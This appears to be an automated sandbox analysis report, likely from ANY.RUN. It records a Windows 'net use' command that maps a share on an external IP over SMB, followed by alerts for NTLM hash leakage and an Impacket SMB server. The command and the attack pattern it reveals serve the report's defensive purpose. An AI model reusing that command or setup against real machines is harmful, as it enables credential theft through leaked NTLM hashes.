

| 2252 | net use Z: \\45.136.198.89\EVENT /user:guest /persistent:no | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2284 | net use Z: /delete | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
126
Read events
125
Write events
1
Delete events
0
Modification events
| (PID) Process: | (2252) net.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Network\Persistent Connections |
| Operation: | write | Name: | SaveConnections |
Value: no | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 328 | net.exe | \Device\Mup:\45.136.198.89\PIPE\srvsvc | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
6
DNS requests
0
Threats
258
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 45.136.198.89:445 | — | M247 Ltd | BG | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1108 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] NTLM Over SMB (NTLMSSP_NEGOTIATE) |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] NTLM Over SMB (NTLMSSP_NEGOTIATE) |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Possible NTLM Hash leak over SMB (NTLMSSP_AUTH) |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | TOOLS [ANY.RUN] Impacket SMB Server GUID Detected |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |
4 | System | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Successful connection to external SMB server |